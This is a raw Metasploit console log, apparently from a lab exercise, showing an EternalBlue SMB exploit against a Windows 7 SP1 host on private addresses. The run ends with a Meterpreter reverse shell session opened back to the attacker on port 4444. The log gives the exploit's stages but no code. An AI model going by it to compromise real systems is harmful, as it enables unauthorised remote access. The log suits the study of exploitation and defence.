 [*] 192.168.193.132:445 - Connecting to target for exploitation.
[+] 192.168.193.132:445 - Connection established for exploitation.
[+] 192.168.193.132:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.193.132:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.193.132:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.193.132:445 - 0×00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.193.132:445 - 0×00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.193.132:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.193.132:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.193.132:445 - Sending all but last fragment of exploit packet
[*] 192.168.193.132:445 - Starting non-paged pool grooming
[+] 192.168.193.132:445 - Sending SMBv2 buffers
[+] 192.168.193.132:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.193.132:445 - Sending final SMBv2 buffers.
[*] 192.168.193.132:445 - Sending last fragment of exploit packet!
[*] 192.168.193.132:445 - Receiving response from exploit packet
[+] 192.168.193.132:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.193.132:445 - Sending egg to corrupted connection.
[*] 192.168.193.132:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.111.135
[*] Meterpreter session 1 opened (192.168.111.128:4444 → 192.168.111.135:49166 ) at 2024-08-15 18:39:47 +0800
[+] 192.168.193.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.193.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.193.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
meterpreter > _